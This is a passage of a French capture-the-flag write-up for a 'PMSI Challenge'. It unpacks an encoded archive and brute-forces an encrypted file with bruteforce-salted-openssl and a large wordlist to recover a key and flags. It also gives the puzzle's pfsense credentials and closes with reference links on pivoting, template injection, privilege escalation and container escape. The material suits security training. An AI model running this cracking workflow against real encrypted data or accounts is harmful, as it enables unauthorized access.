Le mot de passe est : **CommunicationsAttaquesCoding**

**Décoder le contenu de secret.bien.bien.cache**

**decode(“<contenu de secret.bien.bien.cache>”, <résultat de M136279841>)**

La fonction **decode** est celle du challenge 4, M136279841 est le nombre de mersenne du challenge 3.

Note : calculer le nombre M136279841 (utiliser sagemath pour calculer et écrire le résultat dans un fichier)

On obtient :

**PMSI Challenge - crack me if you can ;-)**

**flag: pmsi-challenge-step@after-mersenne**

**H4sIAAAAAAAAA+3TPUvDQBgH8ChOgoiD4AvCgUJVaEk0SRdfwYAOBbEIDmJNk8ca**

**iUm8S6uiiA66iJuLm5uLiC5CQTcF/QqufgLRQZyM7SZIF1tB/r/lOO5/3PMcPDPG**

**+ETKkKpKjuiq+rUqSU0u7ZXyvkQZTEqKmtQ1VdYGkrokK4qmyBKTq1tWWV6EJmdM**

**CpYd1wkC+jlHXNSioNqaTqWnmLVsui55OWLRZ4SO77E4E5R3ibkmW/K5RSzIc2IF**

**Py+iA15wuBlFVohZvhc65AkWZT1/ldnRlRh5IaeAO4Ia/7o9qECQxSlM2CTiZFPc**

**ylq//0bF+Vflb/OvRnnMfy2kTTckO5P5uHdeJxvW1nPNmrFzkZ2r25rteS4c9O25**

**1ul5sSXxNnrYOjKsL4ydPS3OXxn9j5P9xm79Ye97rO32uNgxm76+vNl+WFX2N1Lt**

**Q13dLyeJziZxtHn31/0BAAAAAAAAAAAAAAAAAAAA/HefvhBD5wAoAAA=**

On ouvre les poupées russes ; On décode le string qui est en base64 et on le dump.

**echo -n "" | base64 -d > dump_after_mersenne.txt**

**file dump_after_mersenne.txt**

C’est un gzip.

**mv dump_after_mersenne.txt dump_after_mersenne.gz**

**gzip -dk dump_after_mersenne.gz**

**file dump_after_mersenne**



C’est un tar.

**mv dump_after_mersenne dump_after_mersenne.tar**

**tar tvf dump_after_mersenne.tar**



**mkdir dump_after_mersenne_extracted**

**tar -xvf dump_after_mersenne.tar -C dump_after_mersenne_extracted**

**cd dump_after_mersenne_extracted**

**ls**



**Télécharger https://crackstation.net/files/crackstation.txt.gz**

**Le décompresser avec :**

**gzip -d crackstation.txt.gz**

**Cloner https://github.com/glv2/bruteforce-salted-openssl**

**git clone https://github.com/glv2/bruteforce-salted-openssl.git**

**Bruteforcer :**

**bruteforce-salted-openssl -t 12 -f /usr/share/wordlists/crackstation.txt -c des-ede-cbc -v 30 secret.des-ede-cbc -1 -l 10**

L’option **-t** est à modifier en fonction du nombre de threads disponible sur votre machine.

On trouve que la clef de déchiffrement est : **mariebloodgood**

**openssl enc -d -des-ede-cbc -pass pass:mariebloodgood -in secret.des-ede-cbc**

**On trouve :**

**flag: pmsi-challenge-sense@mariebloodgood**

**Goldpharma pfsense: funkymonkey4eva**

Les fausses affiches indiquent que le nom d’utilisateur de pfsense est **user** :



1. https://goteleport.com/blog/ssh-tunneling-explained/
2. https://www.ssh.com/academy/ssh/tunneling-example
3. https://www.redhat.com/en/blog/ssh-dynamic-port-forwarding
4. https://soax.com/glossary/socks-proxy
5. https://nmap.org/book/man-host-discovery.html
6. https://cr.yp.to/djbdns/axfr-notes.html
7. https://krevetk0.medium.com/dns-vulnerability-for-axfr-queries-58a51972fc4d
8. https://developer.mozilla.org/en-US/docs/Web/HTTP/Reference/Headers/Host
9. https://portswigger.net/web-security/host-header
10. https://www.invicti.com/learn/host-header-attacks/
11. https://unclesp1d3r.github.io/posts/2023/02/chisel-tunneling-traffic-with-ssh-over-http/
12. https://jieliau.medium.com/chisel-tool-for-your-lateral-movement-dd3fb398c696
13. https://vegardw.medium.com/reverse-socks-proxy-using-chisel-the-easy-way-48a78df92f29
14. https://notes.benheater.com/books/network-pivoting/page/penetrating-networks-via-chisel-proxies
15. https://github.com/ernw/static-toolbox
16. https://medium.com/maverislabs/logging-bash-history-cefdce602595
17. https://superuser.com/questions/355029/how-to-automatically-run-commands-on-ssh-login
18. http://blog.kxr.me/2012/01/logging-shell-commands-in-linux.html
19. https://labex.io/tutorials/shell-how-to-protect-tar-wildcards-from-shell-expansion-392989
20. https://man7.org/linux/man-pages/man5/passwd.5.html
21. https://wpscan.com/vulnerability/36cc5151-1d5e-4874-bcec-3b6326235db1/
22. https://usersinsights.com/wordpress-user-database-tables/
23. https://www.sorbonne-universite.fr/sorbonne-universite-campus-pierre-et-marie-curie
24. https://fr.wikipedia.org/wiki/Port_knocking
25. https://jayaye15.medium.com/jinja2-server-side-template-injection-ssti-9e209a6bbdf6
26. https://amanisher.medium.com/linux-privilege-escalation-with-sudo-environmental-variables-41ed7ad72958
27. https://medium.com/@baraiprince0111/unveiling-the-secrets-of-server-side-template-injection-ssti-in-flask-and-jinja2-25c57ab3199f
28. https://dadario.com.br/preventing-docker-escaping-attacks/
29. https://www.hackthebox.com/blog/cve-2024-47176-cups-vulnerability-explained
30. https://letsdefend.io/blog/openprinting-cups-rce-analysis-and-poc-cve-2024-47176
31. https://nginx.org/en/download.html
32. https://www.rapid7.com/db/modules/exploit/linux/http/nginx_chunked_size/
33. https://gitlab.com/securitystuffbackup/PoC-in-GitHub/-/blob/master/2013/CVE-2013-2028.json
34. https://docs.pwntools.com/en/latest/
35. https://unix.stackexchange.com/questions/116191/give-server-access-to-internet-via-client-connecting-by-ssh/490641#490641
36. https://gist.github.com/futuremill-ltd/2318876
37. https://gist.github.com/semperos/2950373
38. https://github.com/peass-ng/PEASS-ng/tree/master/linPEAS
39. https://gtfobins.github.io/gtfobins/docker/
40. https://blog.stephane-robert.info/docs/conteneurs/moteurs-conteneurs/securiser-docker/